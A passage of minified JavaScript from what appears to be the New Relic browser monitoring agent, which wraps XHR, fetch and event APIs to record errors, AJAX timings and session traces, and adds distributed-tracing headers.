r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",g)}function g(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function d(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={891:"sha512-NjTqL37sTIH4ScIjNMSN8m6Ynix4ZSYE49nDzHKiY6gYpNUuEOsC1/5QN5HnuxkYRqn2UlQDJVp4sxJyZEdGXA==",222:"sha512-0Y12t8M+YYLQtd24mGFaBCMEF/U0XGMH+5jVd//rR5jMLhAjTiUIGsby5zwArCbwpIU85j9WgCsn728Y4lf2NQ==",95:"sha512-3/nNcQ5eHnNm+Fc0f0wb/kotkbeU0ggV73r7XesXbR9XYUmBehQI//8iIWuBOFQRevQeyCf3b+bke4vD3EYVaw=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(g);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},g=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)o=a[d],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(8154);function g(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function p(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),R=i(5270),w=i(7767),x=i(6389),T=i(7699);class _ extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,w.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,R.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var E=i(6630),S=i(2614);class A extends _{static featureName=E.T;constructor(e){var t;super(e,E.T),this.setupInspectionEvents(e.agentIdentifier),t=e,g(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,7550)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class k extends _{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9917))))}}class j extends _{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return B(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(B(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return B(e.error)?e.error:M(e)}function B(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var F=i(4387),U=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=U.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:a,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const g=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=g(a,0),h.end=g(u,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,s.p)(d.Pl+d.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){g(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const a=e.runtime.registeredEntities,d=a.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55))),(0,F.c7)(t)||u((0,x.J)(()=>(0,l.R)(48,t))),(0,F.yo)(t.id)&&(0,F.yo)(t.name)||u((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:t}},g=()=>(t.blocked&&o(),t.blocked);g()||a.push(f);const p=(e,t)=>{g()||(i[e]=t)},m=(t,r,i)=>{if(g())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends _{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,g(d.o5,(e,r)=>W(e,r,t),t),function(e){g(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;g(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const ae={},se=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ae[r.debugId]++)return r;ae[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,se,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),o&&(g?g.then(v):s?s(v):(p=-p,m.data=p))}(t)}),r.on("open-xhr-start",h),o){var g=a&&a.resolve();if(!s&&!a){var p=1,m=document.createTextNode(p);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,ge="prototype";const pe={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(pe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return pe[t.debugId]=1,le.forEach(e=>{r(fe[ge],e,ue),r(he[ge],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),d={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),d.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),Re=i(7295);function we(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,_e=(0,O.dV)().o.REQ,Ee=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class Ae extends _{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=_,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=re(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<Te;s++)r.addEventListener(xe[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function g(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function p(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ee&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function R(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,we(n));var i=(""+(n&&n instanceof _e&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,Re.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function _(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,Re.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",d),t.on("send-xhr-start",u),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",g),t.on("xhr-resolved",p),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",R),t.on("fetch-before-start",w),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var ke=i(3738);function je(e){g(d.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,s.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Be,Rz:We}=ke;class Fe extends _{static featureName=Ke;constructor(e){var t;super(e,Ke),t=e,g(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),je(e);if(!(0,w.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Ve extends _{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let 